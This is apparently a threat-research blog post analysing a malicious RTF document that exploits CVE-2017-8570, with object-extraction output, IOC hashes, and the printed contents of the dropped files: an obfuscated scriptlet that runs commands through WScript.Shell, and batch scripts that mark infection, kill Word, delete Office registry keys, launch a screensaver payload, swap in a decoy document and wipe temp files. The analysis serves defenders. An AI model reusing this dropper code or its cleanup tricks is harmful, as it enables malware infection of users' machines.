CVE-2017-8570: Composite Moniker
We recently intercepted a RTF document that leverages CVE-2017-8570, also known as the “Composite Moniker” vulnerability. The document contains an OLE object that loads the “composite moniker” COM object which executes code and so forth as illustrated below. For a more detailed explanation of the vulnerability please refer to Haifei’s blog.
+-------------+
| |
| mal.doc |
| |
+------+------+
|
| +--------------------------------------------------+
| | OLE2Link |
| | |
+-------->+ CLSID: 00000300-0000-0000-C000-000000000046 |
| |
| |
+-----+--------------------------------------------+
|
| +-------------+
| | |
| | |
+------->+ a.ScT |
| |
| |
+------+------+
|
| +-------------+
| | |
| | |
+-------->+ uffm.cmd |
| |
| |
+------+------+
|
| +---------------+
| | |
| | |
+------->+ mt6nzqofd.cmd |
| |
| |
+------+--------+
|
| +----------------+
| | |
| | |
+--------->+ kulebiaka.ZiP |
| |
| |
+------+---------+
|
| +---------------+
| | |
| | saver.scr |
+---------->+ |
| | |
| +---------------+
|
|
| +---------------+
| | |
| | gondi.doc |
+---------->+ |
| |
+---------------+
Analysis.
Object extraction is done using the rtfobj tool
C:\>c:\Python27\Scripts\rtfobj.exe mal.doc -s all rtfobj 0.53.1 on Python 2.7.15 - http://decalage.info/python/oletools THIS IS WORK IN PROGRESS - Check updates regularly! Please report any issue at https://github.com/decalage2/oletools/issues =============================================================================== File: 'mal.doc' - size: 1227440 bytes ---+----------+--------------------------------------------------------------- id |index |OLE Object ---+----------+--------------------------------------------------------------- 0 |000222E9h |format_id: 2 (Embedded) | |class name: 'PackAge' | |data size: 421 | |OLE Package object: | |Filename: u'uffm.cmd' | |Source path: u'E:\\Software\\uffm.cmd' | |Temp path = u'E:\\Software\\uffm.cmd' | |EXECUTABLE FILE ---+----------+--------------------------------------------------------------- 1 |000226B3h |format_id: 2 (Embedded) | |class name: 'PackAge' | |data size: 1427 | |OLE Package object: | |Filename: u'mt6nzqofd.cmd' | |Source path: u'E:\\Software\\mt6nzqofd.cmd' | |Temp path = u'E:\\Software\\mt6nzqofd.cmd' | |EXECUTABLE FILE ---+----------+--------------------------------------------------------------- 2 |00023257h |format_id: 2 (Embedded) | |class name: 'PackAge' | |data size: 1220 | |OLE Package object: | |Filename: u'a.ScT' | |Source path: u'E:\\Software\\a.ScT' | |Temp path = u'E:\\Software\\a.ScT' ---+----------+--------------------------------------------------------------- 3 |00023C59h |format_id: 2 (Embedded) | |class name: 'OLE2Link' | |data size: 2560 | |CLSID: 00000300-0000-0000-C000-000000000046 | |StdOleLink (embedded OLE object - Known Related to | |CVE-2017-0199, CVE-2017-8570, CVE-2017-8759 or CVE-2018-8174) | |Possibly an exploit for the OLE2Link vulnerability (VU#921560, | |CVE-2017-0199) ---+----------+--------------------------------------------------------------- 4 |00025124h |format_id: 2 (Embedded) | |class name: 'PackAge' | |data size: 537746 | |OLE Package object: | |Filename: u'kulebiaka.ZiP' | |Source path: u'E:\\Software\\kulebiaka.ZiP' | |Temp path = u'E:\\Software\\kulebiaka.ZiP' ---+----------+--------------------------------------------------------------- Saving file from OLE Package in object #0: Filename = u'uffm.cmd' Source path = u'E:\\Software\\uffm.cmd' Temp path = u'E:\\Software\\uffm.cmd' saving to file mal.doc_uffm.cmd Saving file from OLE Package in object #1: Filename = u'mt6nzqofd.cmd' Source path = u'E:\\Software\\mt6nzqofd.cmd' Temp path = u'E:\\Software\\mt6nzqofd.cmd' saving to file mal.doc_mt6nzqofd.cmd Saving file from OLE Package in object #2: Filename = u'a.ScT' Source path = u'E:\\Software\\a.ScT' Temp path = u'E:\\Software\\a.ScT' saving to file mal.doc_a.ScT Saving file embedded in OLE object #3: format_id = 2 class name = 'OLE2Link' data size = 2560 saving to file mal.doc_object_00023C59.bin Saving file from OLE Package in object #4: Filename = u'kulebiaka.ZiP' Source path = u'E:\\Software\\kulebiaka.ZiP' Temp path = u'E:\\Software\\kulebiaka.ZiP' saving to file mal.doc_kulebiaka.ZiP
The “Composite Moniker” invokes the following script:
C:\>type mal.doc_a.ScT
<?XML version="1.0"?>
<scriptlet validate="true">
<script>
o = new Object();
<![CDATA[
function pqnjxiuhfs(umomqrn)
{
var halia = String.fromCharCode(13*1*5,11*9,29*4,5*21,100+18,100+1,80+8,70+9,90+8,100+6,100+1,90+9,100+16);
_ActiveXObj = this[halia];
var nnqybb='ell';
var unzhb='t.';
var yybfex='rip';
var unzznjf='WSc';
var ynzlqmfsk='Sh';
var pzmjqbf = new _ActiveXObj(unzznjf + yybfex + unzhb + ynzlqmfsk + nnqybb);
pzmjqbf["Run"](umomqrn, 0, 1);
}
]]>
<![CDATA[
var pqmfjdbshr='"';
var siojqwnjfd="MD" + pqmfjdbshr;
var jqbyuybds="C";
var yqnzjdhfqhg ="m";
var iqmzhbagnn="<";
var mqizundga=jqbyuybds+"mD ";
var ozmqnhfaij= mqizundga + "/" + jqbyuybds + " " + mqizundga + iqmzhbagnn + " " + pqmfjdbshr + "%Te" + yqnzjdhfqhg + "P%\\ufFm.c" + siojqwnjfd;
pqnjxiuhfs(ozmqnhfaij);
]]>
p = new Object();
</script>
<registration
description="1"
progid="1"
version="1.00"
classid="{204774CF-D251-4F02-855B-2BE70585184B}"
remotable="true"
>
</registration>
Which evaluates in run-time to:
ActiveXObject.WScript.Shell["Run"]('CmD /C CmD < "%TemP%\ufFm.cMD""',0,1);
The attacker marks an infected system with a file in order to avoid infecting a system twice.
C:\>type mal.doc_uffm.cmd ECHO OFF set odanjnfdbq="%localappdata%" set ioqjwnjdbsag="\TeMp\blOCk.tXt" set ghqwnjkzof="\temp\" IF EXIST %odanjnfdbq%%ioqjwnjdbsag% (exit) ELSE (copy NUL %odanjnfdbq%%ioqjwnjdbsag% & cd %odanjnfdbq%%ghqwnjkzof% & sTart /B mt6nzqofd.CMD)
The attacker swaps the displayed document with a dummy file and cleans up all related remnants of the malicious document.
C:\>type mal.doc_mt6nzqofd.cmd
TIMEOUT /T 1
ECHO OFF
SET LookForFile="%temp%\kulebiaka.zIp"
SET eFile="%temp%\saVER.scR"
:CheckForFile
IF EXIST %LookForFile% GOTO FoundIt
TIMEOUT /T 1 >nul
GOTO CheckForFile
:FoundIt
Call :Ingram "%localappdata%\temp\" "%TemP%\kulebiaka.zIp"
set "udnkqb=winword.exe"
set "gajqbh=HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\"
set "nqihznd=.0\Word\File MRU"
set "xjnaoif=.0\Word\Resiliency"
TASkKILL /F /IM %udnkqb%
for /l %%i in (11,1,16) do (
reg delete %gajqbh%%%i%xjnaoif% /f
for /f "tokens=1* delims=\*" %%a in ('REG QUERY "%gajqbh%%%i%nqihznd%" /v "Item 1"') do set "odinnol=%%~b"
)
copy %TEMP%\gondi.DOc "%odinnol%"
starT "" %eFile%
"%odinnol%"
pushd "%temp%"
for /f "eol=: delims=" %%F in ('dir /b /a-d /o-d') do (
del "%%F"
)
set antiwindef="%uSeRpRofilE%"
set mssucks="\appData\loCal\TeMp\"
:Ingram
set vbs="%temp%\_.vbs"
>>%vbs% echo set objShell = CreateObject("Shell.Application")
>>%vbs% echo set FilesInZip=objShell.NameSpace(%2).items
>>%vbs% echo objShell.NameSpace(%1).CopyHere(FilesInZip),20
>>%vbs% echo Set fso = Nothing
>>%vbs% echo Set objShell = Nothing
cscript //nologo %vbs%

The dummy word document contains HTML code, probably to distract the user from any suspicions he might have.
IOCs.
| Filename | MD5 | SHA1 | mal.doc | c1acc6c89c0325c962e77529ba3e6a7a | 80a922e0f6b7d234cd6d394a6bef3ab3b238c952 | mal.doc_a.ScT | 5cef9568750c6f4273282df6710c3f55 | 0f3beb01223a0c8002a6c7e1c1be300ce68d729c | gondi.doc | 6291d5a22fce652360616bd330e07082 | 46901354d7929e8e5e7c777640ab5a3f42784406 | saver.scr | 4b741d2e03c5b60c2a3f0ab9d8ddba77 | 7fb5d57d853c21b6f839d09e0fb8a81c97e6f78d | mal.doc_mt6nzqofd.cmd | b5b6d0cc5ae87d9b02585e5b3246c1a2 | d2d5c781ffeeb0830d7ce84e59b763670e6a41b4 | mal.doc_object_00023C59.bin | 5dd5ffd7bd757c18ee4a15a7bcd107fa | a0ea360ad908a7ea6a556bb32be6c487f3c8adb8 | mal.doc_uffm.cmd | c8f1bfc0b0e46ee97de6214dae9011a1 | a1b45da7a3c10d35794d0096f73489b7e511cb00 | mal.doc_kulebiaka.ZiP | 07a2d5badbfddc90c4daf98598220333 | 3c8c67389acfce051448c83eac686741d3e6d2e3 |
|---|
Find more attack trend insights like this here!























